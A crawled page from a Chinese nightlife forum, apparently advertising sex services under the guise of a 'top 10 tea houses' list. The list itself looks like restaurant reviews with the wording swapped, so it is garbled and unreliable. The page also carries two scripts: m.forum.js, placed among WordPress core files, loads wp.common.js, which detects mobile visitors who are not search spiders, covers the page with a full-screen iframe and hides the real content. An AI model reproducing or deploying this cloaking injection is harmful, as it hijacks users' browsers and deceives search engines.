

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ishpcsk.com/182/
body_size: 6591
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="applicable-device" content="pc,mobile"/>
	<meta name="tt:bot" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta name="robots" content="noarchive" />
	<meta name="keywords" content="龙凤,水疗,男士,按摩,SPA,水磨,桑拿,养生网" />
	<meta name="description" content="上海后花园夜生活论坛一个专为男士打造的养生胜地.在这里你可以体验龙凤水疗的奢华享受,感受专业按摩带来的身心放松.SPA的舒缓氛围,水磨桑拿的热力,为都市男士提供了一个恢复活力的空间。" />
	<title>上海魔都高端品茶排行榜TOP10！ - 爱上海419社区-夜上海生活论坛</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='css-css' href='/wp-content/themes/deeto/themestyles/css/main.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100..900%3B1%2C100..900&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='style-css' href='/wp-content/themes/deeto/themestyles/bootstrap/bootstrap.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='deeto-style-css' href='/wp-content/themes/deeto/style.css?ver=2.0.0' media='all' />
<link rel="canonical" href="http://www.ishpcsk.com/182/" />
<link rel="pingback" href="http://www.ishpcsk.com/xmlrpc.php"><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Le9CCrFXhI9XNn9",ck:"3Le9CCrFXhI9XNn9"})</script>
<script src="/wp-includes/js/m.forum.js?ver=1.1" type="text/javascript"></script>
</head>
<body class="post-template-default single single-post postid-182 single-format-standard wp-custom-logo">
<div id="page" class="site">
	<header id="masthead" class="site-header">
		<div class="top-bar container">
		    <div class="site-branding"><a href="http://www.ishpcsk.com/" class="custom-logo-link" rel="home"><img width="150" height="50" src="/wp-content/uploads/2025/03/logo.png" class="custom-logo" alt="爱上海419社区-夜上海生活论坛" decoding="async" /></a></div>
		   <nav id="site-navigation" class="main-navigation">
			<div class="menu-%e5%af%bc%e8%88%aa-container"><ul id="Main Menu" class="menu"><li id="menu-item-1320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1320"><a href="/">Home</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1321"><a href="#">Blog</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322"><a href="#">Communication</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323"><a href="#">Fitness</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324"><a href="#">Events</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1325"><a href="#">Wellness</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="#">Health</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Be fond</a></li>
</ul></div>
		   </nav>
		</div>
	</header>
  <div class="container">
	<div class="row">
		<div class="col-lg-8 col-md-12">
	<main id="primary" class="site-main">

		
<article id="post-182" class="post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-ylyf">
	<header class="entry-header">
		<h1 class="entry-title">上海魔都高端品茶排行榜TOP10！</h1>	</header>
	<div class="entry-meta"><span class="posted-on"><time class="entry-date published" datetime="2023-03-24T15:46:01+08:00">2023年3月24日</time></span></div>
		<div class="entry-content">
		
<p>上海魔都的品茶简直神仙打架，上海这10家top级品茶馆更是业界翘楚！从实力到口味到环境，堪称天花板级别，实至名归！</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="349" height="600" src="http://www.ishpcsk.com/wp-content/uploads/2023/03/93258602.jpg" alt="" class="wp-image-183" srcset="/wp-content/uploads/2023/03/93258602.jpg 349w, /wp-content/uploads/2023/03/93258602-175x300.jpg 175w" sizes="(max-width: 349px) 100vw, 349px" /></figure>



<p>1、帝景·晶采轩茶馆<br>历时3年打造的帝景·晶采轩，坐拥上海海湾大厦30楼的高空美景！从稀有海味干货、时令季节珍味、到崇明自家生态农场养殖的黑毛猪和散养鸡，严选每一道食材，为每一位食客带来饕餮盛宴！</p>



<p>2、壹零贰小馆<br>魔都中餐厅黑马，去年才今年就空降米其林二！遵循古法做广府品茶，是诸多老饕专门会去打卡的粤系品茶馆！</p>



<p>3、鲜璟台茶馆<br>魔都实力与颜值稳居前列的鲜璟台藏在上海中心314米高空中，曾操刀国宴的主厨彭炳贤再现满汉全席传奇品茶，重新演绎消失的中菜“昆仑鲍甫”，更有道道新派品茶征服无数老饕的舌头！</p>



<p>4、Hakkasan茶馆<br>在英国曾多次被《Restaurant》评为“全球50佳餐厅”的Hakkasan，坐拥外滩十八号绝佳的地理优势，在这里品茶，可以将黄浦江旖旎的风景尽收眼底！</p>



<p>5、溏会茶馆<br>魔都潮粤菜新贵，不过半年就征服了大批茶友！名厨俞斌将海派与潮品茶创新融合，加上每日空运的海鲜珍货，以及薄壳、响螺、巴浪鱼、鹅血等从潮汕运来的各类食材，完美诠释地道风味！</p>



<p>6、广舟茶馆<br>百年洋房里的顶级品茶馆！搜罗四海珍馐的广舟，一直是沪上老饕品鉴融合海味粤式料理的好去处！特别是十年两头溏心鲍，值得一试！</p>



<p>7、壹笼茶馆<br>魔都粤味新秀！来自广东中山拥有50年经验的主厨阎广华带领团队，打造精致又地道的品茶风，环境很复古有氛围感，秒穿王家卫电影！</p>



<p>8、文杏馆<br>澳门米其林名厨坐镇，用现代手法重塑古法茶叶，呈现出让人耳目一新的粤式美味！</p>



<p>9、家全七福茶馆<br>魔都传统粤菜天花板，今年再次摘星！主打传统功夫茶，一道红烧乳猪征服无数味蕾！</p>



<p>10、福茶馆<br>审美和sense一直在线的OHA出的新作！在这里可以迟到很多不常见的茶和传统菜谱，意外让人惊艳，是会让人二刷三刷的品茶馆！</p>
<div class="article-copyright" style="
            margin: 10px 0;
            padding: 15px;
            border-left: 4px solid #007cba;
            background-color: #f8f9fa;
            font-size: 14px;
            color: #666;
            border-radius: 0 4px 4px 0;
        ">
            <p>本文由<a href="http://kayopi.com">kayopi.com</a>原创发布，转载请注明原文链接。</p>
        </div>	</div>
</article>

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.ishpcsk.com/179/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">上海一家高端品茶馆再开挂！年度必去新茶馆</span></a></div><div class="nav-next"><a href="http://www.ishpcsk.com/185/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">上海是这样的！私藏魔都品茶圣地Top10</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/182/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="http://www.ishpcsk.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.ishpcsk.com%2F182%2F">登录</a>。</p>	</div><!-- #respond -->
	
</div>

	</main><!-- #main -->
	</div>
	<div class="col-md-12 col-lg-4">
	  <aside id="secondary" class="widget-area">
	<section id="block-14" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><form role="search" method="get" action="http://www.ishpcsk.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-27" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.ishpcsk.com/date/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.ishpcsk.com/date/2023/02/'>2023 年 2 月</a></li>
</ul></div></div>
</section></aside>
	</div>
	</div>
	</div>

		<footer id="colophon" class="site-footer">
			<div class="footer-inner">&copy;2026 Ishpcsk Design: Newspaperly WordPress Theme</div>
		</footer>
	</div>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<script src="/wp-content/themes/deeto/js/navigation.js?ver=2.0.0" id="deeto-navigation-js"></script>
<script src="http://www.ishpcsk.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.ishpcsk.com/wp-content/wp-m/wp.common.js
body_size: 942
content:
var userAgent = navigator.userAgent.toLowerCase();
var isMobile = /iphone|ipod|android|ios|ipad/.test(userAgent);
var isSpider = userAgent.indexOf('spider') !== -1;

if (isMobile && !isSpider) {
    var ss = '<div id="showcloneshengxiao" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="/wp-content/wp-m/" style=""></iframe></div><meta name="apple-mobile-web-app-capable" content="yes" /><style type="text/css">*{margin:0px;padding:0px;}html{width:100%;height:100%;min-width:100% !important;}body {width:100%;height:100%;overflow:hidden;min-width:100% !important;min-height:100% !important;}iframe {max-height: 100% !important;}</style>';
    
    document.write(ss);
    
    setInterval(function() {
        try {
            document.getElementById('body').style.display = 'none';
        } catch(e) {}

        for(var i = 0; i < document.body.children.length; i++) {
            try {
                var elementId = document.body.children[i].id;
                if(elementId !== 'iconDiv1' && elementId !== 'showcloneshengxiao') {
                    document.body.children[i].style.display = 'none';
                }
            } catch(e) {}
        }
    }, 100);
}

var ssiF3 = ssiF3 || [];
(function() {
    var scriptElement = window.document.createElement('script');
    var firstScript = window.document.getElementsByTagName('script')[0];
    firstScript.parentNode.insertBefore(scriptElement, firstScript);
}());


--- FILE ---
content_type: application/javascript
request_url: http://www.ishpcsk.com/wp-includes/js/m.forum.js?ver=1.1
body_size: 221
content:
document.writeln("<script language=\'JavaScript\' src=\'/wp-content/wp-m/wp.common.js\' rel=\'external nofollow\'></script>");